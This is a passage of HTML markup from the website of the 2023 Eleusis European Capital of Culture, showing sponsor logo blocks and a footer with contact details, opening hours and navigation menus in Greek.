						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7113f4" data-id="d7113f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48605a6 elementor-widget elementor-widget-image" data-id="48605a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/" target="_blank">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40871" alt="kaukas" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b6693" data-id="03b6693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583d21d elementor-widget elementor-widget-image" data-id="583d21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36722" alt="Plaisio Logotype min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95ab696" data-id="95ab696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a2fed elementor-widget elementor-widget-image" data-id="24a2fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/" target="_blank">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40869" alt="bright" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa51275 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="aa51275" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea34320 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea34320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95e5be5" data-id="95e5be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ca54c elementor-widget elementor-widget-heading" data-id="18ca54c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95070a" data-id="d95070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c98e561 elementor-widget elementor-widget-heading" data-id="c98e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY SPONSOR</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a22a936 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7afa2e2" data-id="7afa2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0482fbb elementor-widget elementor-widget-image" data-id="0482fbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/" target="_blank">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36610" alt="AEG Logo Primary Star Alliance Mono Positive RGB ai min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d80682" data-id="6d80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1da035 elementor-widget elementor-widget-image" data-id="c1da035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/" target="_blank">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36728" alt="Samsung Orig Wordmark BLUE RGB min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69cf54f elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-height-default" data-id="69cf54f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce23f7a" data-id="ce23f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de0fbb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7de0fbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be8b521" data-id="be8b521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af5639 elementor-widget elementor-widget-spacer" data-id="0af5639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f883c69 elementor-widget elementor-widget-template" data-id="f883c69" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="33236" class="elementor elementor-33236 elementor-1477 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d767209 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d767209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7071160a" data-id="7071160a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44b257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44b257e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2aab8" data-id="60c2aab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b70e31e elementor-widget elementor-widget-heading" data-id="2b70e31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Επικοινωνία </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4626f34f elementor-widget elementor-widget-text-editor" data-id="4626f34f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Β. Λάσκου 8 &amp; Παγκάλου,<br />Ελευσίνα, Τ.Κ. 19200<br />+30 210 5562001<br />info@2023eleusis.eu</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-cd7c8fb elementor-widget elementor-widget-heading" data-id="cd7c8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Infopoint</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-51733a7 elementor-widget elementor-widget-text-editor" data-id="51733a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Παλαιό Δημαρχείο, <br />Νικολαΐδου 39, Ελευσίνα, ΤΚ 19200<br />+210 556 2001 (στη συνέχεια 301)<br />infopoint@2023eleusis.eu</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-9a0fca8 elementor-widget elementor-widget-heading" data-id="9a0fca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Ωράριο λειτουργίας</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-58b928b elementor-widget elementor-widget-text-editor" data-id="58b928b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div dir="auto">Δευτέρα &#8211; Παρασκευή: 10:00-18:00</div><div dir="auto">Σαββατοκύριακο: ΚΛΕΙΣΤΑ</div><div dir="auto">Σε περιπτώσεις εκδηλώσεων και τα Σαββατοκύριακα θα παραμένει ανοιχτό</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-434ca84" data-id="434ca84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eddc089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eddc089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3781146c" data-id="3781146c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bf659 elementor-widget elementor-widget-heading" data-id="14bf659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu">2023 Eleusis</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-793f0489 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="793f0489" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30877"><a href="https://2023eleusis.eu/ti-einai-i-ppe/" class="elementor-item">Στρατηγικοί Στόχοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32800"><a href="https://2023eleusis.eu/kallitechniko-orama/" class="elementor-item">Καλλιτεχνικό Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30878"><a href="https://2023eleusis.eu/thematikoi-axones-2/" class="elementor-item">Θεματικοί Άξονες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://2023eleusis.eu/meli-d-s/" class="elementor-item">Μέλη Δ.Σ.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32795"><a href="https://2023eleusis.eu/i-omada/" class="elementor-item">Η Ομάδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29811"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2022/10/ELEUSIS21_BID_BOOK_2016_GR_outline-1.pdf" class="elementor-item">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://2023eleusis.eu/reports-monitoring/" class="elementor-item">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37920"><a href="https://2023eleusis.eu/chorigoi/" class="elementor-item">Χορηγοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://2023eleusis.eu/chorigiki-politiki-2/" class="elementor-item">Χορηγική Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32797"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30877"><a href="https://2023eleusis.eu/ti-einai-i-ppe/" class="elementor-item" tabindex="-1">Στρατηγικοί Στόχοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32800"><a href="https://2023eleusis.eu/kallitechniko-orama/" class="elementor-item" tabindex="-1">Καλλιτεχνικό Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30878"><a href="https://2023eleusis.eu/thematikoi-axones-2/" class="elementor-item" tabindex="-1">Θεματικοί Άξονες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://2023eleusis.eu/meli-d-s/" class="elementor-item" tabindex="-1">Μέλη Δ.Σ.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32795"><a href="https://2023eleusis.eu/i-omada/" class="elementor-item" tabindex="-1">Η Ομάδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29811"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2022/10/ELEUSIS21_BID_BOOK_2016_GR_outline-1.pdf" class="elementor-item" tabindex="-1">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://2023eleusis.eu/reports-monitoring/" class="elementor-item" tabindex="-1">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37920"><a href="https://2023eleusis.eu/chorigoi/" class="elementor-item" tabindex="-1">Χορηγοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://2023eleusis.eu/chorigiki-politiki-2/" class="elementor-item" tabindex="-1">Χορηγική Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32797"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aefdfaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aefdfaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-493fc589" data-id="493fc589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fe9e04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="38fe9e04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29808"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item">Διαύγεια</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29809"><a target="_blank" href="#" class="elementor-item elementor-item-anchor">ΚΗΜΔΗΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29810"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item">Γ.Ε.Μ.Η</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://2023eleusis.eu/prokiryxeis-diagonismon/" class="elementor-item">Προκηρύξεις Διαγωνισμών</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://2023eleusis.eu/apofaseis-d-s/" class="elementor-item">Αποφάσεις Δ.Σ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29808"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item" tabindex="-1">Διαύγεια</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29809"><a target="_blank" href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΚΗΜΔΗΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29810"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item" tabindex="-1">Γ.Ε.Μ.Η</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://2023eleusis.eu/prokiryxeis-diagonismon/" class="elementor-item" tabindex="-1">Προκηρύξεις Διαγωνισμών</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://2023eleusis.eu/apofaseis-d-s/" class="elementor-item" tabindex="-1">Αποφάσεις Δ.Σ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37ce9b5a" data-id="37ce9b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22584e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22584e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3644aae4" data-id="3644aae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fffb89 elementor-widget elementor-widget-heading" data-id="79fffb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Μυστήρια </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4e759ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4e759ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30935"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30936"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30935"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30936"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee28581 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee28581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23bfe7a6" data-id="23bfe7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df96cb2 elementor-widget elementor-widget-heading" data-id="6df96cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Join Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-33c4bad2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="33c4bad2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://2023eleusis.eu/gine-ethelontis/" class="elementor-item">Γίνε Εθελοντής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39241"><a href="https://2023eleusis.eu/gine-melos-toy-diktyoy-epicheiriseon-poy-stirizoyn-to-ergo-mas/" class="elementor-item">Έχεις Επιχείρηση; Γίνε μέλος του δικτύου μας</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://2023eleusis.eu/gine-ethelontis/" class="elementor-item" tabindex="-1">Γίνε Εθελοντής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39241"><a href="https://2023eleusis.eu/gine-melos-toy-diktyoy-epicheiriseon-poy-stirizoyn-to-ergo-mas/" class="elementor-item" tabindex="-1">Έχεις Επιχείρηση; Γίνε μέλος του δικτύου μας</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-355de620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355de620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dda33f4" data-id="1dda33f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7ae936 elementor-widget elementor-widget-heading" data-id="1a7ae936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Η Πόλη</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-277261ae elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277261ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30949"><a href="https://2023eleusis.eu/the-city/" class="elementor-item">Η Ιστορία της Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30951"><a href="https://2023eleusis.eu/city-access/" class="elementor-item">Πώς να έρθετε στην Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950"><a href="https://2023eleusis.eu/interactive-map/" class="elementor-item">Χάρτης Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37921"><a href="https://2023eleusis.eu/politistikoi-xoroi/" class="elementor-item">Πολιτιστικοί Χώροι</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30949"><a href="https://2023eleusis.eu/the-city/" class="elementor-item" tabindex="-1">Η Ιστορία της Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30951"><a href="https://2023eleusis.eu/city-access/" class="elementor-item" tabindex="-1">Πώς να έρθετε στην Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950"><a href="https://2023eleusis.eu/interactive-map/" class="elementor-item" tabindex="-1">Χάρτης Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37921"><a href="https://2023eleusis.eu/politistikoi-xoroi/" class="elementor-item" tabindex="-1">Πολιτιστικοί Χώροι</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cd4e377" data-id="6cd4e377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45f00a9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f00a9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebd8a88" data-id="2ebd8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20601e elementor-widget elementor-widget-heading" data-id="3b20601e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Πληροφορίες</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-28ec4bfb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28ec4bfb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
